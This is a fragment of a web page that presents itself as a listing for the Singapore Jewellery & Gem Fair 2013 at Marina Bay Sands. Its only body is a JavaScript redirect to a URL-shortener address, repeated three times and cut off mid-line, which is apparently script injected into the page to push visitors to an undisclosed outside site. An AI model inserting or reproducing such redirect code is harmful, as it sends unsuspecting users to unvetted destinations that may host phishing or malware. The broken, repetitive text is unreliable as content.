
Singapore Jewellery & Gem Fair 2013 – Marina Bay
Sands Fine Jewellery Show
October 23, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...